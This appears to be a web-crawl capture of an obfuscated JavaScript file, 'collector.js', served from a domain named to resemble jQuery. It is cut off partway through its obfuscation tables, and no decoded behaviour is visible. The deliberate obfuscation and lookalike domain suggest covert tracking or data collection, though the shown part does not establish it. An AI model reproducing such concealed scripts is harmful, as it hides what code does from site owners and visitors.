

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jquery.pushstat.online/collector.js?vers=89435982
body_size: 78740
content:
(function(_0x45e359,_0x39783a){var _0x173049={_0xbe50b4:0x123,_0x3b799f:0x23,_0x42f9e6:0x68,_0x45ed70:0x9b,_0x5c69b8:0x377,_0x249c7e:0x1ef,_0x3243b1:0x3f,_0x462ee3:0x143,_0x3b2460:0x2db,_0x1630bc:0x316,_0x45088d:0x171,_0x205d02:0x190,_0x129d74:0x32f,_0x5e9dd4:0x103,_0x1086fc:0x1ce,_0x594c88:0xe9,_0x519072:0x132,_0x557a07:0x258,_0x4adb77:0xe1,_0x374d8c:0x224,_0xe8620e:0x1b1,_0x1b710e:0x2f7,_0x420474:0x23d,_0x46f95a:0x376},_0x26649f={_0xb4ccca:0x92},_0x2987f7=_0x45e359();function _0x51316a(_0x31c73e,_0x189fc5,_0x3ad791,_0x5d3792){return _0x45fd(_0x5d3792- -_0x26649f._0xb4ccca,_0x189fc5);}function _0x3aadbd(_0x402151,_0x9d6aab,_0x3f6fee,_0x469374){return _0x45fd(_0x3f6fee- -0xbb,_0x402151);}while(!![]){try{var _0x5eb04d=-parseInt(_0x3aadbd(-_0x173049._0xbe50b4,-_0x173049._0x3b799f,_0x173049._0x42f9e6,_0x173049._0x45ed70))/(0x159*-0x2+0x3*-0x2a+0x331)+parseInt(_0x3aadbd(_0x173049._0x5c69b8,0xb6,_0x173049._0x249c7e,0x2fd))/(-0x1554+0x1445*0x1+-0x5b*-0x3)+-parseInt(_0x51316a(0x14f,0x227,-_0x173049._0x3243b1,_0x173049._0x462ee3))/(0x116*-0x1d+-0xfa1+0x2f22)*(-parseInt(_0x51316a(0x22e,0x3d7,_0x173049._0x3b2460,_0x173049._0x1630bc))/(0xc83+0x26cf*0x1+0x21*-0x18e))+parseInt(_0x51316a(0x1af,_0x173049._0x45088d,-0x11,0x177))/(0x20f*-0x12+0x133b+0x11d8)*(-parseInt(_0x3aadbd(_0x173049._0x205d02,_0x173049._0x129d74,0x19d,0x217))/(-0xb44+-0x10*-0x1e7+0x993*-0x2))+-parseInt(_0x51316a(_0x173049._0x5e9dd4,_0x173049._0x1086fc,-0xa0,_0x173049._0x594c88))/(0x261c+-0xa0*0x17+0x121*-0x15)+parseInt(_0x51316a(_0x173049._0x519072,0x1c4,_0x173049._0x557a07,_0x173049._0x4adb77))/(0x2262+-0x23a9+0x14f)*(parseInt(_0x3aadbd(_0x173049._0x374d8c,_0x173049._0xe8620e,_0x173049._0x1b710e,_0x173049._0x420474))/(-0x1d0d+0x19f9+0x31d))+parseInt(_0x3aadbd(0x4b5,0x42b,_0x173049._0x46f95a,0x204))/(0x60c+0x309+-0x90b);if(_0x5eb04d===_0x39783a)break;else _0x2987f7['push'](_0x2987f7['shift']());}catch(_0x331fb6){_0x2987f7['push'](_0x2987f7['shift']());}}}(_0x2ab2,0x13d415+0xec77f+-0x15da41),(function(){var _0x5315dc={_0x590f6f:0x50d,_0x5adc89:0x5ad,_0x4043c0:0x42b,_0x719176:0x546,_0x2b4ea1:0x45b,_0x27d55e:0x43b,_0x3f0201:0x415,_0x2e856f:0x50c,_0x1ce364:0x618,_0x3c7edd:0x363,_0x47098c:0x4ba,_0x1308a2:0x2e5,_0x207af5:0x2ca,_0x2aa2b1:0x287,_0x340547:0x367,_0x50d980:0x241,_0x314573:0x5d9,_0x5b4323:0x6c5,_0x196c71:0x290,_0xccbef5:0x37f,_0x1b19f6:0x4d3,_0xfe5fd7:0x40b,_0x42190b:0x31c,_0x315b91:0x5e2,_0x5c3dce:0x3cb,_0x2e993f:0x35e,_0x36850d:0x584,_0x2b010e:0x5c4,_0x3a95e8:0x682,_0x29c5ca:0x467,_0x570bb9:0x747,_0x59aef0:0x331,_0x323fd2:0x36e,_0x2e2861:0x4b5,_0x1ceabb:0x653,_0x1d6229:0x40c,_0x51813c:0x567,_0x49a959:0x5b6,_0x365f10:0x4be,_0x3aac6a:0x59c,_0x452098:0x48b,_0x174cc4:0x307,_0x205a25:0x32a,_0x1e2347:0x464,_0x560886:0x2de,_0x21e6ca:0x5dc,_0xd047d3:0x6af,_0xe9b969:0x5b3,_0x428545:0x564,_0x17d1cd:0x392,_0x408d36:0x4e7,_0xf8a56a:0x446,_0xbf7025:0x519,_0x430aad:0x3cf,_0x5205eb:0x453,_0x14a683:0x469,_0x780ec7:0x593,_0x222d6a:0x515,_0x928c40:0x664,_0x2018c4:0x49e,_0x2d537c:0x777,_0x240ca0:0x43b,_0x11cfb8:0x301,_0x221cb8:0x2d1,_0x7d3276:0x460,_0x3a0874:0x1bb,_0x201d67:0x41a,_0x56b1f3:0x277,_0x80f50e:0x4c6,_0x18072c:0x405,_0x32545e:0x337,_0x20ada2:0x214,_0x384be7:0x236,_0x1bd49a:0x3f9,_0x22b3a0:0x4c3,_0x16e41e:0x4e6,_0x31121c:0x396,_0xf4ffa8:0x55c,_0x2e9efe:0x321,_0x328125:0x404,_0x412166:0x531,_0x6ddf90:0x53e,_0x577824:0x4ff,_0x54d21f:0x5f0,_0x5dae0d:0x3b2,_0x39f7c7:0x4e9,_0x1f4b65:0x52a,_0x21923e:0x29f,_0xd4b8db:0x2e4,_0xaefcca:0x63b,_0x237efc:0x505,_0x2baa9a:0x502,_0x3cb7ae:0x4ec,_0xf59332:0x54e,_0x1fc414:0x59e,_0x42e52d:0x3c3,_0x4aab59:0x377,_0x2edfef:0x444,_0x2460b3:0x4eb,_0x35587b:0x541,_0x1f9eeb:0x5d8,_0x4802e6:0x3a5,_0x25391a:0x2ac,_0x4240de:0x5bf,_0x26b550:0x521,_0x56b6af:0x669,_0x4fbc12:0x1d2,_0x18ec8c:0x4b0,_0x392e38:0x4f6,_0x1a7d10:0x48e,_0x496eb9:0x3dd,_0x3d5510:0x39b,_0x29f42c:0x542,_0x3a13ea:0x553,_0x1c11e0:0x474,_0x4eb9d2:0x699,_0x1e2e02:0x589,_0x9b5990:0x431,_0x9d36b5:0x5c1,_0x4cac25:0x5b2,_0x81982c:0x41f,_0x18ac0c:0x553,_0x47c8e9:0x54b,_0x442fb2:0x590,_0x1f471d:0x517,_0x200829:0x3c7,_0xe17ac2:0x6cd,_0x1a95de:0x518,_0x41d5f1:0x5c2,_0x45bf1a:0x417,_0x41d5a9:0x2b6,_0x47edbc:0x2a3,_0x117130:0x5a6,_0x5dc912:0x488,_0x1a4610:0x410,_0xb09ec3:0x34a,_0x5e4d3c:0x340,_0x54dfbd:0x385,_0x27e222:0x4cf,_0x141014:0x7aa,_0x3a552c:0x352,_0x328c90:0x26b,_0x4dde73:0x52d,_0x45f9dc:0x64c,_0x5b4bb6:0x587,_0x513a0f:0x2fc,_0x54395b:0x163,_0x4a3db8:0x25c,_0x254c3f:0x444,_0x1f76c5:0x275,_0x5e3581:0x4f2,_0x185601:0x343,_0x258c38:0x393,_0x4ee004:0x436,_0x35064d:0x1c9,_0x2882b4:0x234,_0x46beb3:0x38c,_0x4a08a5:0x656,_0x31e8d1:0x544,_0x380ba5:0x62e,_0x54706a:0x508,_0x27182a:0x712,_0x22cb8f:0x536,_0x25d558:0x5dd,_0x16044d:0x6d4,_0x427077:0x3a5,_0xe2fe3e:0x1dc,_0x20ea63:0x384,_0x257b0d:0x2f8,_0x78f735:0x338,_0x263868:0x34a,_0x1992f3:0x5e0,_0x43f9bd:0x768,_0x4bcaef:0x38c,_0x19d281:0x41c,_0x5c55ca:0x45d,_0x45c296:0x4f8,_0x1aa02a:0x557,_0x5b559b:0x6a8,_0x2991ec:0x5c6,_0x2a4e34:0x71b,_0x26be29:0x5ab,_0xaf143b:0x2c4,_0xdc6a65:0x426,_0x2dee9f:0x311,_0x3122c2:0x354,_0x20a570:0x572,_0x534109:0x588,_0x1ce119:0x43d,_0x11c163:0x57b,_0x55b779:0x30a,_0x393e73:0x4d9,_0x4690d4:0x636,_0x353459:0x541,_0x4ac46e:0x67b,_0x2739b5:0x3d0,_0x3bfff0:0x2ee,_0x14766c:0x27b,_0x2338de:0x423,_0x2d330d:0x478,_0x22e12f:0x33b,_0x29a9fa:0x3af,_0x382319:0x19d,_0x5497ec:0x609,_0x54e7db:0x456,_0x431b43:0x538,_0x1a9762:0x503,_0x322e09:0x4e8,_0x35e98a:0x320,_0x4f4ce3:0x2ad,_0x241401:0x192,_0x2ae55a:0x530,_0x5faf5b:0x4b3,_0x3002ab:0x4a4,_0x52f32c:0x417,_0x496554:0x197,_0x48619c:0x304,_0x5aea2b:0x354,_0x37e774:0x47a,_0x2eecee:0x329,_0xc1b9f4:0x379,_0x45f9e0:0x3a0,_0x5838f3:0x4fe,_0x5d993a:0x56c,_0x510d92:0x34f,_0x5b95e1:0x447,_0xaf8878:0x3b2,_0x4f630e:0x1c6,_0x1df157:0x35f,_0xd8362a:0x2c0,_0x86e91f:0x309,_0x14a80e:0x3c2,_0x1dcd94:0x671,_0x33c07d:0x507,_0x5a5138:0x579,_0x2f04a8:0x3d5,_0x4f7a75:0x339,_0x4ab06f:0x5e9,_0x4d2ecf:0x41e,_0x4256e8:0x484,_0x5d2659:0x3a8,_0x39c7c1:0x20d,_0x33c6b8:0x513,_0x1d8332:0x557,_0x1376d9:0x461,_0x247986:0x538,_0x666c17:0x39e,_0x17ee9f:0x414,_0x4c6d8c:0x2a3,_0x14b5bf:0x1be,_0x5a435b:0x299,_0xd8562e:0x128,_0x40339e:0x550,_0x5d2ad9:0x491,_0x5b1fe2:0x2cc,_0x1c91e1:0x28e,_0x3ce6d3:0x3fb,_0x18f04e:0x386,_0xdbecda:0x2ec,_0x59d996:0x5c9,_0x28a94b:0x5d4,_0x2214e7:0x778,_0x4dbed0:0x4d2,_0x103608:0x5dd,_0x5e0a2c:0x459,_0x513b6a:0x427,_0x377645:0x67a,_0x47a1a2:0x46f,_0x498deb:0x5ce,_0x299d02:0x55e,_0x3f09e6:0x498,_0x1f407e:0x483,_0xefea07:0x621,_0x535e7c:0x480,_0x2446ae:0x5c5,_0x1f3951:0x716,_0x51eac6:0x6a6,_0x23ead3:0x3b7,_0x37f00b:0x3b5,_0x2504be:0x687,_0x18d8b6:0x513,_0x52d5da:0x354,_0x5a5464:0x3ff,_0x2fe444:0x5b1,_0xe8da54:0x5bd,_0x3679ad:0x4c5,_0x5b2192:0x497,_0x1c5e40:0x457,_0x4988e7:0x318,_0x100c04:0x430,_0x3f693f:0x454,_0x15bd15:0x412,_0x4d5ec1:0x2d2,_0x244a36:0x3aa,_0x30fadc:0x3f9,_0x1d8b30:0x307,_0x1ed78b:0x409,_0x509c14:0x38f,_0x197156:0x323,_0x410264:0x3f1,_0x284c01:0x3ec,_0x1f8ea2:0x3fa,_0x355974:0x612,_0x175102:0x6bb,_0x19749a:0x3f8,_0x49b5ee:0x57f,_0x5927d8:0x3d6,_0x5425b0:0x735,_0x1803d0:0x5f7,_0x11d781:0x571,_0x1fe844:0x4a9,_0x35e5ce:0x3d7,_0x2c36b7:0x55a,_0x1b79a4:0x5ca,_0x1c5973:0x5eb,_0x2411a2:0x647,_0x43910d:0x687,_0x4a57b4:0x5e8,_0xa83869:0x470,_0x2e7195:0x34c,_0x4df2b4:0x3a9,_0xc9ba23:0x4b8,_0x423227:0x698,_0x43c8fc:0x56e,_0xb0f427:0x27a,_0x50405e:0x3c9,_0x2df26:0x3ed,_0x4e7836:0x436,_0x3e2a41:0x3bc,_0x20424f:0x259,_0x189924:0x4e2,_0x59a5d:0x4b4,_0x292ae7:0x475,_0x4ec2a2:0x60d,_0x2fdca9:0x62c,_0x3e26d7:0x360,_0x214f8b:0x3fe,_0x676b91:0x4ed,_0x561496:0x5bb,_0x56ffd3:0x51c,_0xb97086:0x599,_0x3c2c4d:0x441,_0x1a05ec:0x3a7,_0x26f659:0x303,_0x58d56b:0x1fb,_0x3b6003:0x64d,_0x11237e:0x65f,_0x17edc7:0x53f,_0x5a1099:0x633,_0x5652ce:0x736,_0x438d40:0x519,_0x121ce9:0x4bd,_0x2e526f:0x5a1,_0x2a871f:0x736,_0x2a05b3:0x51f,_0x30a0cc:0x569,_0x2a2a52:0x4af,_0x68f484:0x445,_0x5ebacf:0x39e,_0x3c112c:0x413,_0x536fd6:0x486,_0x5835f9:0x4d4,_0x2bf34e:0x462,_0x2c63bc:0x515,_0x1e76b3:0x4e1,_0x53d4c4:0x547,_0x78a97d:0x492,_0x4f5f29:0x48a,_0x4e44a3:0x476,_0x447bc9:0x350,_0x19a508:0x54a,_0x39d710:0x57d,_0x529737:0x526,_0x4a895d:0x47c,_0x185192:0x3ad,_0x1ac162:0x534,_0x59a15d:0x4e6,_0x13bb36:0x2d2,_0x4f0f02:0x511,_0x36d5cc:0x4d9,_0x1ff48d:0x562,_0x4e7a9e:0x28d,_0x3d9a0e:0x398,_0x508fcd:0x4d2,_0xec2d06:0x400,_0x4dd796:0x334,_0x3ede50:0x6c0,_0x555c71:0x4d0,_0x590d7b:0x371,_0x524583:0x4b2,_0x3fc5d5:0x4f1,_0xfa9376:0x606,_0x400eeb:0x462,_0x15c493:0x5c2,_0x13fda6:0x57e,_0x5709ca:0x563,_0xb6d770:0x6d4,_0xf623c4:0x4a5,_0x2b7aef:0x3e0,_0x39e902:0x319,_0x53e321:0x39b,_0x4746fa:0x608,_0x55b4d5:0x695,_0x410b19:0x6b5,_0x52c9de:0x41d,_0x562e41:0x535,_0x45f686:0x493,_0x23b456:0x369,_0x2c502e:0x519,_0x12835c:0x3fa,_0x3f5cc6:0x381,_0x497dd7:0x55b,_0x1ecdff:0x39a,_0x3cd788:0x44a,_0x1391ae:0x48f,_0x9bba77:0x46a,_0x1a41ff:0x3d9,_0x5f0cc2:0x256,_0x4b1c99:0x420,_0x3633cd:0x411,_0x3e4d9c:0x35a,_0x2d0775:0x440,_0x3ac77e:0x70b,_0x489bb4:0x5bd,_0x5cdfcf:0x72b,_0x2e1942:0x4f4,_0x3e4c11:0x3e3,_0x13db60:0x489,_0xba78f1:0x4e0,_0x4db1c3:0x42e,_0x2e78e9:0x5ba,_0xd1bbb4:0x646,_0x8edaf8:0x52b,_0x43de4d:0x5d3,_0x2d4da6:0x667,_0x55c7d0:0x332,_0x197bc3:0x4c2,_0x87f2b7:0x2c2,_0x18a1f1:0x387,_0x504860:0x221,_0x3071b0:0x27a,_0x20a28e:0x209,_0x3f2e11:0x476,_0x4921f5:0x43a,_0x2d3f9e:0x2a2,_0x534600:0x60a,_0x6a2c10:0x5a0,_0x11060c:0x526,_0x36ec9c:0x6bc,_0x428fc1:0x637,_0x37c872:0x48b,_0x389769:0x6da,_0x3071e6:0x670,_0x3b93d8:0x3b6,_0x4cb684:0x445,_0x2473e8:0x3cd,_0x4eedaa:0x596,_0x599c27:0x58b,_0x65f10:0x53b,_0xbbee1d:0x2c7,_0x29de00:0x28b,_0x52ef88:0x1b4,_0x17a947:0x4e5,_0x3bacc4:0x514,_0x1b1812:0x44d,_0xc3d09e:0x603,_0x14c4a8:0x3c5,_0x28ae8a:0x4ca,_0x3b7d7b:0x466,_0x3b87c4:0x3b5,_0x3f0483:0x6c6,_0x36b060:0x3c0,_0x17ce7e:0x5fe,_0x24bfd5:0x5de,_0x4a0d15:0x746,_0x5a851a:0x4a6,_0x259261:0x5c3,_0x530fda:0x6da,_0x2424af:0x218,_0x7c08b0:0x4b9,_0x1b11bb:0x5f8,_0x304e7b:0x55d,_0x8f42b2:0x32c,_0x4c6199:0x389,_0x5d2f6f:0x5a6,_0x19d52b:0x74d,_0x5e7c79:0x578,_0x2aee8e:0x4d5,_0x21f156:0x45c,_0x3e0c57:0x54d,_0x1b2422:0x6d7,_0x4ff2c4:0x46c,_0x52ef1f:0x2ed,_0x2f2d53:0x2c6,_0x14c4c7:0x3bc,_0x424538:0x37c,_0x20e4e2:0x2a8,_0x593709:0x4cd,_0x4a5668:0x35e,_0x2d4bb5:0x46c,_0x431c24:0x5bc,_0x167f9d:0x6ec,_0x58e233:0x6f1,_0xef5879:0x301,_0x55ce79:0x6a2,_0x3ba5cb:0x2b0,_0x76d587:0x275,_0x1b7b4c:0x4c1,_0x5a9210:0x53c,_0x262b85:0x376,_0x209142:0x5de,_0x30833d:0x644,_0x58e20b:0x2be,_0x2fa5f6:0x1be,_0x59f798:0x333,_0x20bfb5:0x6cf,_0x419ce1:0x518,_0x31f985:0x38a,_0x2a32e1:0x4a6,_0x25f4d2:0x459,_0x56538a:0x5d1,_0xf5ea8e:0x53b,_0x5a64c7:0x594,_0x5e958e:0x668,_0x53b30a:0x44b,_0x4b8189:0x5cc,_0x1ec02c:0x53b,_0x453c59:0x58c,_0x24ac18:0x650,_0x32e152:0x57d,_0x2d37f4:0x529,_0x42a87c:0x5ae,_0x1ed281:0x6e4,_0x218dd0:0x3cd,_0x43bcfc:0x3e0,_0x5b1e39:0x2e0},_0x3efbf3={_0x3f12a1:0x485,_0x61c60e:0x72d},_0x37ddf5={_0x2d7459:0x15b,_0x50db67:0xa1},_0x21c57a={_0x572da4:0x46f,_0x20a5a2:0x394,_0x4b9cad:0x51a,_0x54a5b3:0x255,_0x3b2a09:0x453,_0x326d5e:0x3a5,_0x57d44d:0x464,_0x15f63b:0x3a1,_0x5c1935:0x3bd,_0x2963f5:0x32d,_0x314c97:0x269,_0x32c5a1:0x15c,_0x40bf64:0x211,_0x1163ce:0x291},_0x468c57={_0x1e9ad5:0x348,_0x5598af:0x338,_0x1b6957:0x208,_0x319c0b:0x34,_0x17c0d6:0x183,_0x588c27:0x269,_0x552595:0x6d,_0x48f28a:0x146,_0x320117:0xdd,_0x12dfc9:0x78,_0x282a00:0x108,_0x26ba3a:0x22f,_0x349681:0x15d,_0x3135f7:0x12c,_0x557844:0x146,_0x499d61:0x371,_0x29f5fd:0x343,_0x190e83:0x81,_0x5daf9c:0x144,_0x5ee09f:0x245,_0x18642e:0x306,_0x562ea7:0x242,_0x7208c1:0x15e,_0x24f912:0xb3,_0x981c7d:0xda,_0x1c855b:0xf5,_0x4176d1:0xbc,_0x4e010e:0x49e,_0x510b9a:0x353,_0x65801b:0x5c3,_0x1af670:0x41b,_0x308adf:0xb,_0x5a8868:0xba,_0x1d7ccc:0x15b,_0x24445c:0x1a,_0x8b13ba:0x402,_0x1cfa5c:0x165,_0x4d5a35:0x1b7,_0x783bed:0x3eb,_0x1a9970:0x2bf,_0x4f574d:0x331,_0x1d814b:0x193,_0x4647c0:0x3a7,_0x8f147e:0x23f,_0x5e36b8:0x301,_0x37379:0x228,_0x1efaec:0x1d8,_0x51a792:0x1b8,_0x2e6808:0x10a,_0x3fd928:0x453,_0x1ee87c:0x403,_0x59fb96:0x4de,_0x474fb5:0x352,_0x4d9db2:0xc8,_0x2324e3:0x107,_0x5d0ef7:0x34f,_0x5c01cf:0x185,_0x41208c:0x42,_0x1375d9:0x105,_0x3b46b3:0x56,_0x3e2095:0x133,_0x5774e7:0x50e,_0x5317d0:0x249,_0x5074a2:0x3be,_0x67e13b:0x241,_0x4c3fe0:0x44d,_0x115c35:0x3be,_0x242dfe:0x44b,_0x17fc5b:0x3ba,_0x20c47f:0x61,_0x187b74:0x27,_0x47bde0:0x355,_0x447199:0x384,_0x5f1f85:0x36b,_0x4c909a:0x394,_0x1f245f:0x3bd,_0x2ccd36:0x295,_0x23c257:0x1bd,_0x5b5706:0x1bd,_0x573ad9:0x123,_0x2510b4:0x3af,_0x4cf278:0x3a9,_0xdd612e:0x2c8,_0x4f2099:0x409,_0x1cbcfd:0x2e9,_0x408561:0x4f0,_0x5e3aa0:0x53d,_0x1a0e82:0x17e,_0x3d2e8e:0x2ae,_0x505ece:0x2ce,_0x110e9d:0x8b,_0x2e72a2:0x10a,_0xdbf595:0x9c,_0x1af1b1:0x254,_0x1272d4:0x26e,_0x50a18c:0x3a,_0x35d140:0x167,_0x2b4fa6:0x1a7,_0x19d44c:0x3cb,_0x5e55d6:0x3ba,_0x5c2524:0x7e,_0x4f0145:0x114,_0x23af06:0x5c,_0xa1257c:0x327,_0x4fec48:0x302,_0x59eecf:0x2a2,_0xc67b9d:0xc9,_0x5102f0:0x2ab,_0x55e516:0x243,_0x24bf70:0x29b,_0xc591fb:0x262},_0x1f5821={_0x5760be:0x1cc,_0x5501ce:0x1ef},_0x3d2a69={_0x5629dd:0x384,_0x5a79a1:0x0},_0x58e538={_0x555c9f:0x4f,_0x56b285:0x9d,_0x48ad88:0xcc,_0x2f7444:0x243,_0x46eee3:0x1df,_0x157b9e:0x3e,_0xe0bb9d:0x1d6,_0x5e0d8a:0x507,_0x1e7de5:0x1f0,_0x16230b:0xe5,_0x4a4623:0x366,_0x32dc56:0x428,_0x592149:0x224,_0x10f804:0x31c,_0x20a0fd:0x43b,_0xc6b84a:0x38a,_0x339d63:0x369,_0x35dfb8:0x2f4,_0x1f1156:0x2fb,_0x2aee0c:0xa5,_0x147cb2:0xe2,_0x2eaf6f:0x1a5,_0x5aa97d:0x3a6,_0x42770f:0x3ce,_0x3750bb:0x287,_0x4278ac:0x351,_0x52798c:0x2,_0x1302f5:0x8c,_0xba7e2:0x5bc,_0x332c70:0x5ac,_0x58fb07:0x553,_0x16bda3:0x3ba,_0x25cd3f:0x4fa,_0x5c85b5:0x421,_0x8d7db2:0x52c,_0x388664:0x4ca,_0x5db8a6:0x14b,_0x151a75:0x1f5,_0x5b52a5:0x20c,_0x569169:0x117,_0x11fda5:0x2e2,_0x20a829:0x20e,_0x319abd:0x31f,_0x552f21:0x545,_0x2eae0d:0x212,_0x25766b:0x303,_0x35ade9:0x150},_0x5d4d2c={_0x195187:0x350,_0x4d3268:0x1e8,_0x2889e7:0x15b},_0x6f8db2={_0xb6d1cd:0x44c},_0x116b18={_0x4548fc:0x17e,_0x4429a0:0x19a,_0x589393:0x286},_0x5942cd={_0x332ac0:0x21f},_0x1added={_0x4a4dbb:0x5c},_0x11551b={_0x4e4313:0xf7},_0x5c732d={_0x108293:0x45c,_0x219fe1:0x544,_0x212d41:0x3d1,_0x4e31ad:0x573,_0x4120b9:0x462,_0x11852b:0x411,_0x231dda:0x46e,_0x30f2f8:0x6a5,_0x157119:0x29e,_0x443a34:0x3bb,_0x33f114:0x2c1,_0x2be6ee:0x2bb,_0x131e52:0x2ee,_0x1f88cf:0x24d,_0x10e74b:0x56f,_0x17daf3:0x528,_0x1d08ad:0x56f,_0x534e65:0x6fc,_0x3652c7:0x5db,_0x6f2a15:0x56b,_0x58a8e9:0x5b7,_0x15471e:0x6e6,_0x3391e8:0x4e1,_0x300aab:0x4ab,_0x59d0ed:0x379,_0x1d1fd5:0x2d4,_0x106e90:0x512,_0x1c469b:0x560,_0x2ff7b5:0x59b,_0x5cd607:0x401,_0x367598:0x349,_0x46abad:0x456,_0xad5f49:0x594,_0x5c8a2e:0x422,_0x508d10:0x450,_0x38d219:0x39e,_0x354fd2:0x5bf,_0x349036:0x514,_0x4a8a1d:0x292,_0x1b6dac:0x41a,_0x4b637c:0x36a,_0x10283a:0x1eb,_0x30f65d:0x2bf,_0x3f198a:0x138,_0x1680b1:0x558,_0x40bb0d:0x500,_0x505971:0x5d0,_0xcbc9c6:0x5f7,_0x355680:0x516,_0x81a1e8:0x5e4,_0x2b65cc:0x3de,_0x11ad76:0x567,_0x50238b:0x35b,_0xe2092d:0x253,_0x57b805:0x2f2,_0x41baa6:0x45d,_0x262fa0:0x2d1,_0x4d39f0:0x562,_0x265657:0x39c,_0x18c426:0x417,_0x1ef59f:0x3b6,_0x199694:0x534,_0x2ae37c:0x382,_0x108a2d:0x461,_0x39281d:0x31d,_0x3bb17a:0x30c,_0x168bf9:0x478,_0x5f45c0:0x344,_0x4070dd:0x4c2,_0x3f5dd4:0x438,_0x9b685a:0x496,_0x55f0cc:0x511,_0x180f2c:0x356,_0x1cada9:0x494,_0x467399:0x4b3,_0x245c2a:0x3b0,_0x488655:0x554,_0x31c696:0x3ae,_0x50e838:0x4a1},_0x3682e3={_0x5d6909:0x73},_0x3d0130={_0x194d15:0x3da,_0x27f042:0x36e,_0x41b751:0x599,_0x205022:0x596,_0x2572cd:0x775,_0x9e041a:0x75a,_0x197f3c:0x493,_0x2d4893:0x4fa,_0x505234:0x428,_0x4caeca:0x347,_0x5dbb0:0x3c9,_0x3cac76:0x411,_0x255dfd:0x281,_0xfc2d99:0x3c8,_0xcad8bf:0x2ea,_0x2b19f6:0x43a,_0x3b4ee3:0xff,_0xd09da7:0x1e3,_0x5738bd:0x23b,_0x2a1064:0x246,_0x755d8f:0x648,_0x49ff31:0x458,_0x2dca4e:0x4c7,_0x10111d:0x6b9,_0x3cb87b:0x5b1,_0x42e8e8:0x7cc,_0xd2248b:0x6ec,_0x2f0061:0x5df,_0x582cd4:0x6d8,_0x4cc92e:0x3ce,_0x580188:0xb3,_0xe3f8b0:0x5a1,_0x2f9aa9:0x73a,_0x3a5556:0x670,_0x478ddf:0x7bb,_0x4edd54:0x738,_0x19443a:0x6e1,_0x5d521f:0x419,_0x5f2495:0x422,_0x21b100:0x5c1,_0x3cca9e:0x82,_0x3f7864:0x62b,_0x3309ea:0x3f8,_0xf3a2f5:0x634,_0x2399c4:0x6bb,_0x56ea3c:0x24d,_0x4d540d:0x2fb,_0x126e55:0x1dd,_0x22f7e5:0x186,_0x361604:0x25c,_0x34e2e5:0x604,_0x22d838:0x63d,_0x3da6d7:0x640,_0x20544d:0x524,_0x43d6ae:0x112,_0x37c991:0x18,_0x1546cb:0x347,_0x4ce414:0x1cd,_0x3bc1f4:0x202,_0x530cfb:0x413,_0x391a9a:0x64b,_0x5f53a6:0x54f,_0x576a99:0x530,_0x2ff7e7:0x327,_0x2a8903:0x5c3,_0x47bd61:0x392,_0x5c3460:0x390,_0x234b45:0x2c2,_0x7001ea:0x45a,_0x42396e:0x3e4,_0x31ae88:0x39e,_0x255301:0x55e,_0x3aac01:0x51b,_0x246906:0x56c,_0x4f9230:0x42f,_0x4005d2:0x1c1,_0x1807d1:0x159,_0x4d680d:0x10f,_0x5443b6:0x654,_0x50cc84:0x313,_0x205c32:0x4a5,_0x2b10f0:0xff,_0x47874f:0x2a6,_0x3aac93:0x32,_0xba0a72:0x6d,_0x3e9fe3:0x562,_0x38eb15:0x5e8,_0x3ab550:0x5cd,_0x230b65:0x2cc,_0x1a599d:0x35d,_0x20dbd6:0x298,_0x5f48f8:0x3e8,_0xb973fa:0x2c4,_0x603374:0x314,_0x3ee57d:0x494,_0x2ea9b6:0x204,_0x32ba7c:0x366,_0x5866de:0x13d,_0x107196:0x209,_0x13cb6d:0x32a,_0x13a28e:0x73d,_0x368a62:0x63d,_0x536241:0x282,_0x3486bd:0x2b1,_0x45de7b:0x388,_0x4f7d42:0x41d,_0x50ec2e:0x428,_0x18b461:0x433,_0x952bef:0x1d7,_0x37a2b9:0x222,_0x4cf935:0x405,_0x2c717b:0x438,_0x5d4188:0x5a8,_0x5dfb6c:0x37b,_0x359bc9:0x528,_0x188a09:0x85f,_0x1d65e:0x6b2,_0xb2c599:0x314,_0x30712d:0x211,_0xac026c:0x19e,_0xcffc12:0x53d,_0x501e0b:0x314,_0x161a89:0x4b5,_0x3b2e1e:0x30,_0x5eff18:0x45,_0x3f7fa0:0x176,_0x58025e:0x297,_0x262119:0x6b0,_0x227d6e:0x